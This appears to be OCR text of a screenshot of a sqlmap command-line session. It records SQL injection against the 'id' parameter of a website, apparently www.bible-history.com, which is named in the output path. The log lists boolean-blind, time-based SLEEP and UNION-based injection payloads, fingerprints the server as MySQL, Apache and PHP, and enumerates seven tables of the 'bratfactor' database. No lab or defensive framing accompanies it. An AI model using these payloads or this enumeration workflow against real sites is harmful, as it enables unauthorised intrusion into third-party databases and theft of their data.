 C:\Windows\System32\cmd.exe
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:09:14 /2018-12-21/
[00:09:14] [INFO] resuming back-end DBMS 'mysql'
[00:09:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 8309=8309
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a786b71,0x7141725878526
451684d68424a707675646c6a564d6c4e4147474c4745724161576f63724c6d4264,0x716b627a71
),NULL-- riJl
---
[00:09:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.0.32
back-end DBMS: MySQL >= 5.0.12
[00:09:16] [INFO] fetching tables for database: 'bratfactor'
Database: bratfactor
[7 tables]
+------------------+
| 365_archive_2006 |
| 365_archive_2008 |
| brat_blog        |
| custom_txt       |
| customer_365_dim |
| customer_dim     |
| item_365_dim     |
+------------------+
[00:09:16] [INFO] fetched data logged to text files under 'C:\Users\Bo0s\.sqlmap
\output\www.bible-history.com'
[*] ending @ 00:09:16 /2018-12-21/
C:\Users\Bo0s\Downloads\sqlmapproject-sqlmap-1.2.12-10-g38684ec\sqlmapproject-sq
lmap-38684ec>